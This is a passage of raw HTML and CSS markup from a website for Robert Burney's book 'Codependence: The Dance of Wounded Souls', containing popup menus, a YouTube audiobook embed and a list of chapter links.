@media (max-width: 575.98px) {#sppb-addon-EDHYW02TGeqBAVtTmZykC .sppb-media-heading{font-size: 17px;}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div>
<div data-id="2" 
	class="eb-inst eb-hide eb-top-left eb-custom eb-2 "
	data-options='{"trigger":"onClick","trigger_selector":"#btn-17098751986361","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"rstbox.slideLeftIn","animation_close":"transition.fadeOut","animation_duration":500,"prevent_default":true,"backdrop":false,"backdrop_color":"rgba(0, 0, 0, 0.5)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #2 - Main Menu","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog " style="max-width:500px;height:800px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:solid 1px rgba(161, 161, 161, 0.4);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<ul class="menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-209 menu-parent"><a href="/about-robert" >About Robert<span class="menu-toggler"></span></a></li><li class="item-388 menu-parent"><a href="#" >The Book<span class="menu-toggler"></span></a></li><li class="item-389 menu-parent"><a href="#" >Audios<span class="menu-toggler"></span></a></li><li class="item-390 menu-parent"><a href="#" >App<span class="menu-toggler"></span></a></li><li class="item-391"><a href="/workshops" >Workshops</a></li><li class="item-210"><a href="/counseling" >One-on-One</a></li><li class="item-331 menu-divider"><span class="menu-separator tsm-articles-btn"><img class="cstm-icon-img" src="/images/article-icon-articles-v3.png" alt="Article Menu" width="83" height="19" loading="lazy"><span class="menu-image-title">Article Menu</span></span>
</li></ul>
			</div>
		</div>
			</div>	
</div>
<div data-id="3" 
	class="eb-inst eb-hide eb-center eb-module eb-3 "
	data-options='{"trigger":"onClick","trigger_selector":".neon-link","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.slideUpIn","animation_close":"transition.fadeOut","animation_duration":300,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(0, 0, 0, 0.7)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #3 - RB Video Popup","auto_focus":false}'
	data-type='popup'
	style="backdrop-filter:blur(2.5px);"	>

	
	<div class="eb-dialog " style="max-width:750px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="173">
	<div class="page-content">
		<section id="section-id-BO1ZywauZVnNIQLxUzVC9" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-MOpi1JyTw0sLFdEWglwtN"><div id="column-id-MOpi1JyTw0sLFdEWglwtN" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-EuG4AbiBm1YL5b5tBjVbi" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">TWELVE STEP MIRACLE</h3></div><style type="text/css">#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{
}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi{}}#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-EuG4AbiBm1YL5b5tBjVbi{}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-title{
}
#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 15px;
letter-spacing: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 15px;}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 10px;}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{font-size: 10px;}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon.sppb-addon-header{}}#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: rgba(126,12,154,0.99);
}
@media (max-width: 1199.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-EuG4AbiBm1YL5b5tBjVbi .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-eGtlY-75KcG4wsGBoN70R" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>CODEPENDENCE: The Dance of Wounded Souls by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-eGtlY-75KcG4wsGBoN70R{
}#sppb-addon-eGtlY-75KcG4wsGBoN70R{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R{}}#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-eGtlY-75KcG4wsGBoN70R{}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-title{
}
#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 25px;
letter-spacing: 1px;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{font-size: 18px;}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon.sppb-addon-header{}}#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-eGtlY-75KcG4wsGBoN70R .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-1710212323033" class="sppb-addon-wrapper  addon-root-video"><div id="sppb-addon-1710212323033" class="clearfix  "     ><div class="sppb-addon sppb-addon-video "><div class="sppb-video-block sppb-embed-responsive sppb-embed-responsive-16by9"><iframe class="sppb-embed-responsive-item" src="//www.youtube.com/embed/X6lDSdf0WSU?iv_load_policy=3&rel=1"  title="COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT" allow="accelerometer" webkitAllowFullScreen mozallowfullscreen allowFullScreen loading="lazy" ></iframe></div></div><style type="text/css">#sppb-addon-1710212323033{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1710212323033{
}
@media (max-width: 1199.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 991.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 767.98px) {#sppb-addon-1710212323033{}}
@media (max-width: 575.98px) {#sppb-addon-1710212323033{}}#sppb-addon-wrapper-1710212323033{
}#sppb-addon-1710212323033 .sppb-addon-title{
}</style></div></div><div id="sppb-addon-wrapper-1710486558103" class="sppb-addon-wrapper  addon-root-button"><div id="sppb-addon-1710486558103" class="clearfix  "     ><div class="sppb-button-wrapper"><a href="https://www.youtube.com/watch?v=X6lDSdf0WSU&list=PLqbpfIagAGuOXEyDCAPlmwGDZsZZsTq5v" target="_blank"  id="btn-1710486558103" class="sppb-btn  sppb-btn-primary sppb-btn-rounded">Listen to the FREE 5 Chapters of 'CODEPENDENCE: The Dance of Wounded Souls on Youtube</a></div><style type="text/css">#sppb-addon-1710486558103 .sppb-btn{
}#sppb-addon-1710486558103{
padding-top: 10px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103{}}#sppb-addon-wrapper-1710486558103{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1710486558103{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1710486558103{}}#sppb-addon-1710486558103 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{
}#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-primary{}}#sppb-addon-1710486558103 #btn-1710486558103.sppb-btn-custom:hover{
}#sppb-addon-1710486558103 .sppb-btn i{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 .sppb-btn i{}}#sppb-addon-1710486558103 .sppb-button-wrapper{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 991.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 767.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}
@media (max-width: 575.98px) {#sppb-addon-1710486558103 .sppb-button-wrapper{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div>
<div data-id="4" 
	class="eb-inst eb-hide eb-top-right eb-module eb-4 "
	data-options='{"trigger":"onClick","trigger_selector":".dows-app-b1","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.expandIn","animation_close":"transition.fadeOut","animation_duration":500,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(255, 255, 255, 0)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #4 - Pop up - Part 1","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd2 eb-act eb-acr" style="max-width:500px;height:100%;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);padding:0px;" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="252">
	<div class="page-content">
		<div id="section-id-sgYCKO7bzbXyEkO19uNsg" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-12  " id="column-wrap-id-gZlSo7jToc1KkxXNN1hNL"><div id="column-id-gZlSo7jToc1KkxXNN1hNL" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-glwRo9VfRL0MvkwHM1Y7R" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-glwRo9VfRL0MvkwHM1Y7R" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">DANCE OF WOUNDED SOULS</h3></div><style type="text/css">#sppb-addon-glwRo9VfRL0MvkwHM1Y7R{
}#sppb-addon-glwRo9VfRL0MvkwHM1Y7R{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R{}}
@media (max-width: 991.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R{}}
@media (max-width: 767.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R{}}
@media (max-width: 575.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R{}}#sppb-addon-wrapper-glwRo9VfRL0MvkwHM1Y7R{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-glwRo9VfRL0MvkwHM1Y7R{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-glwRo9VfRL0MvkwHM1Y7R{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-glwRo9VfRL0MvkwHM1Y7R{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-glwRo9VfRL0MvkwHM1Y7R{}}#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-title{
}
#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 12px;
letter-spacing: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{font-size: 10px;letter-spacing: 5px;}}#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon.sppb-addon-header{}}#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-glwRo9VfRL0MvkwHM1Y7R .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-rFbl28bsXy4PiLePYoWn9" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-rFbl28bsXy4PiLePYoWn9" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Articles by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-rFbl28bsXy4PiLePYoWn9{
}#sppb-addon-rFbl28bsXy4PiLePYoWn9{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 30px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9{}}
@media (max-width: 991.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9{}}
@media (max-width: 767.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9{}}
@media (max-width: 575.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9{}}#sppb-addon-wrapper-rFbl28bsXy4PiLePYoWn9{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-rFbl28bsXy4PiLePYoWn9{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-rFbl28bsXy4PiLePYoWn9{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-rFbl28bsXy4PiLePYoWn9{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-rFbl28bsXy4PiLePYoWn9{}}#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-title{
}
#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 30px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon.sppb-addon-header{}}#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-rFbl28bsXy4PiLePYoWn9 .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-DDMoFbJ5doF9cmVbt_Fsc" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon-DDMoFbJ5doF9cmVbt_Fsc" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group pwa-menu-btns"><div class="sppb-addon-content"><a href="/codependence"  id="btn-DDMoFbJ5doF9cmVbt_Fsc0" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">Back to Main Page</a><a href="/1-0-introduction"  id="btn-DDMoFbJ5doF9cmVbt_Fsc1" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.0 Introduction</a><a href="/1-1-truth"  id="btn-DDMoFbJ5doF9cmVbt_Fsc2" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.1 Truth</a><a href="/1-2-for-all-my-relations"  id="btn-DDMoFbJ5doF9cmVbt_Fsc3" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.2 For all my relations</a><a href="/1-3-spiritual-being"  id="btn-DDMoFbJ5doF9cmVbt_Fsc4" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.3 Spiritual Being</a><a href="/1-4-codependence"  id="btn-DDMoFbJ5doF9cmVbt_Fsc5" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.4 Codependence</a><a href="/1-5-milestones"  id="btn-DDMoFbJ5doF9cmVbt_Fsc6" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.5 Milestones</a><a href="/1-6-spiritual-revolution"  id="btn-DDMoFbJ5doF9cmVbt_Fsc7" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.6 Spiritual Revolution</a><a href="/1-7-evolution-of-the-term"  id="btn-DDMoFbJ5doF9cmVbt_Fsc8" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.7 Evolution of the Term</a><a href="/1-8-discernment"  id="btn-DDMoFbJ5doF9cmVbt_Fsc9" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.8 Discernment</a><a href="/1-9-trust"  id="btn-DDMoFbJ5doF9cmVbt_Fsc10" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.9 Trust</a><a href="/1-10-the-human-condition"  id="btn-DDMoFbJ5doF9cmVbt_Fsc11" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">1.10 The Human Condition</a><a 